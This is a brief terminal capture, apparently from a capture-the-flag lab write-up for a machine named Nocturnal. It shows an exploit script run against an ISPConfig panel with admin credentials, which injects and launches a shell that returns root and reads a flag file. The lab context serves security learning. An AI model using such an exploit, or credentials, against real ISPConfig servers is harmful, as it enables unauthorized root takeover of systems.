 [root@kali] /home/kali/Nocturnal
❯ python exp.py http://127.0.0.1:9090 admin slowmotionapocalypse
[+] Target URL: http://127.0.0.1:9090/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell
[+] Launching shell
ispconfig-shell# whoami
root
ispconfig-shell# ls /root
root.txt
scripts
ispconfig-shell# cat /root/root.txt
cc5c3f
ispconfig-shell#